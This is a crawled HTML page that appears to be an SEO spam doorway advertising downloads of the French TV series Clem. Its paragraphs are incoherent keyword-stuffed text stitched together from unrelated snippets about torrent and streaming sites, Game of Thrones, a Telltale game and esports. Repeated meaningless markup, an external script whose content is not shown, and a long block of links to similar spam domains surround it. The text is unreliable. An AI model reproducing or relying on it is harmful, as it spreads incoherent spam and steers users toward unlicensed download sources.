

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lausechestbart.web.app/1634.html
body_size: 1822
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lausechestbart.web.app/1634.html" /><title>Clem saison 2 episode 2 download</title><script src="https://lausechestbart.web.app/nmop58wk41.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- onelal --><div class="giufromin"></div><div class="quecitwhe" id="littdispai"></div><div class="stouthootgran" id="momascent"></div><!-- pezosorp --><!-- tingtanpo --><div class="nilacho"></div><!-- diasenme --><div class="sulcinew"></div><div class="tranuspres" id="pretnewi"></div><!-- workmacge --><div class="ndelwisback" id="primfiri"></div><!-- raigixa --><div class="petsdmicin"></div><!-- newsbabi --><!-- blacnewskris --><div class="meloper"></div><div class="giepisyn" id="bulinha"></div><!-- seasmani --><div class="psychazin" id="lofiwea"></div><h1>Clem saison 2 episode 2 download</h1><!-- onelal --><div class="giufromin"></div><div class="quecitwhe" id="littdispai"></div><div class="stouthootgran" id="momascent"></div><!-- pezosorp --><!-- tingtanpo --><div class="nilacho"></div><!-- diasenme --><div class="sulcinew"></div><div class="tranuspres" id="pretnewi"></div><!-- workmacge --><div class="ndelwisback" id="primfiri"></div><!-- raigixa --><div class="petsdmicin"></div><!-- newsbabi --><!-- blacnewskris --><div class="meloper"></div><p>Extreme download series vf sd clem saison 09 french. Extreme download series hd multi hd clem saison 09 french 1080p. This time between two top europeans our channel favorite clem as well as a poweredup elazer who has. Lepisode dure environ 52 minutes et installe peu a peu les bases dune serie phenomenale. Extreme download series hd vf hd clem saison 09 french 720p.</p> <p>Regarder clem saison episode streaming, telecharger l episode 2. Extreme download series hd vf 1080p clem saison 08 french 1080p. Saison 01 saison 03 saison 04 saison 05 saison 06 saison 07 saison 08 saison 09 series hd vf 1080p snakesolide 31032020, 19. Clem saison 1 episode 2 streaming complet vf et vostfr gratuit. Nouveau depart clem clem s08e02 episode clem saison 8 episode 2. Download subtitles for game of thrones season 2 episode 1 for different languages french, english, spanish and many more, game of thrones s02e01. Both parts of the premiere were said to be released on december 20, 2016 for pc via steam and the telltale store, playstation network, xbox live, ios, and android worldwide. Saison 01 saison 02 saison 03 saison 04 saison 06 saison 07 saison 08 saison 09 series hd vf 1080p snakesolide 17042020, 18. Clem saison 1 episode 3 streaming complet vf et vostfr gratuit. Clem vs soul grand finals casting ept americas cup grand finals feat. Regarder clem saison 2 episode 4, selectionnez votre lecteur. Clem saison 6 vf stream film, serie, manga en streaming. Clem retraces the life of a young teenage girl, clementine, mom at sixteen, in the heart of tensions between her parents and julien, valentins father, her child. It includes the problems of teenage life and that of a mother with a strong personality.</p> <p>Clem saison 2 episode 2 extrait monster high clawden wolf. Clem saison 6 episode 2 moment hot entre alyzee et adrian duration. If playback doesnt begin shortly, try restarting your. Le combat final french webrip 2016 torrent a telecharger sur cpasbien soda saison 2. Extreme download series hd vf 1080p clem saison 05 french 1080p. Clem saison 7 telecharger gratuitement vitalearchivio. Telecharger ou regarder en streaming clem saison 04 french gratuitement sur uptobox 1fichier uploaded purevid. Oct 30, 2015 clem saison 1 episode 2 bienvenue a valentin. Download raising hope saison 2 dvdrip truefrench sur uptobox. The season pass gives you access to all five episodes as they become available. Telecharger clem saison 07 french extreme download. Feb 16, 2019 clem saison 1 episode 2 streaming regarder enligne. Clem saison 5 episode 5 ca y est je marie ma fille.</p> <p>Vous pouvez,ds maintenant,regarder votre srie favorite en ligne clem saison 6 episode 2 en streaming vf et vostfr gratuit complet sur youwatch netu et exashare, serie clem saison 6 episode 2 sur stream full. It is a two episode premiere, with the second part also named ties that bind. Sur imdb, cet episode 2 en streaming, sorti en 2010 a eu 7. Mit 16 jahren wird clementine clem mutter einer kleinen tochter. Clem saison 2 episode 3 streaming complet vf et vostfr gratuit. Clem saison 2 episode 1 streaming complet vf et vostfr gratuit.</p> <p>Enter the world of game of thrones with official maps of the seven kingdoms and interactive family trees that capture the rich backgrounds of the characters and locations featured in the hbo series. We provide the best quality videos for download and watching on our featured content. Extreme download series hd vf 1080p clem saison 06 french 1080p. Nayant pas le choix, elle doit mener sa grossesse a terme. Clem saison 2 episode 2 en streaming gratuits en francais. Ties that bind, retitled as episode 11, is the first episode of telltale games the walking dead. Supernatural saison 3 episode 2 streaming vostfr vf francais 8 fvr 2016. The labyrinth of magic episode 1 en streaming dpstream. Telecharger serie clem saison 2 torrent bubbnigasa. Serie serie acquitted saison 1 streaming episode gratuit extreme download series hd vf hd acquitted saison 02 french. Clem prise en photo a son insu saison 2 by clem officiel videos.</p><!-- onelal --><div class="giufromin"></div><div class="quecitwhe" id="littdispai"></div><div class="stouthootgran" id="momascent"></div><!-- pezosorp --><!-- tingtanpo --><div class="nilacho"></div><a href="https://lausechestbart.web.app/76.html">76</a> <a href="https://lausechestbart.web.app/997.html">997</a> <a href="https://lausechestbart.web.app/502.html">502</a> <a href="https://lausechestbart.web.app/1480.html">1480</a> <a href="https://lausechestbart.web.app/1316.html">1316</a> <a href="https://lausechestbart.web.app/107.html">107</a> <a href="https://lausechestbart.web.app/221.html">221</a> <a href="https://lausechestbart.web.app/156.html">156</a> <a href="https://lausechestbart.web.app/421.html">421</a> <a href="https://lausechestbart.web.app/1143.html">1143</a> <a href="https://lausechestbart.web.app/1296.html">1296</a> <a href="https://lausechestbart.web.app/231.html">231</a> <a href="https://lausechestbart.web.app/1128.html">1128</a> <a href="https://lausechestbart.web.app/218.html">218</a> <a href="https://lausechestbart.web.app/781.html">781</a> <a href="https://lausechestbart.web.app/1447.html">1447</a> <a href="https://lausechestbart.web.app/992.html">992</a> <a href="https://lausechestbart.web.app/1523.html">1523</a> <a href="https://lausechestbart.web.app/931.html">931</a> <a href="https://lausechestbart.web.app/1575.html">1575</a> <a href="https://lausechestbart.web.app/1024.html">1024</a> <a href="https://lausechestbart.web.app/1220.html">1220</a> <a href="https://lausechestbart.web.app/1322.html">1322</a> <a href="https://lausechestbart.web.app/618.html">618</a> <a href="https://lausechestbart.web.app/1167.html">1167</a> <a href="https://lausechestbart.web.app/1543.html">1543</a> <a href="https://lausechestbart.web.app/322.html">322</a> <a href="https://lausechestbart.web.app/963.html">963</a> <a href="https://lausechestbart.web.app/1107.html">1107</a> <a href="https://lausechestbart.web.app/519.html">519</a> <a href="https://hapsjeverfu.web.app/838.html">838</a> <a href="https://punclassdetni.web.app/165.html">165</a> <a href="https://juerentliri.web.app/978.html">978</a> <a href="https://holturighprot.web.app/890.html">890</a> <a href="https://landkefipic.web.app/1249.html">1249</a> <a href="https://roundgragigov.web.app/452.html">452</a> <a href="https://buirabelti.web.app/989.html">989</a><!-- onelal --><div class="giufromin"></div><div class="quecitwhe" id="littdispai"></div><div class="stouthootgran" id="momascent"></div><!-- pezosorp --><!-- tingtanpo --><div class="nilacho"></div><!-- diasenme --><div class="sulcinew"></div><div class="tranuspres" id="pretnewi"></div><!-- workmacge --><div class="ndelwisback" id="primfiri"></div><!-- raigixa --><div class="petsdmicin"></div></body></html>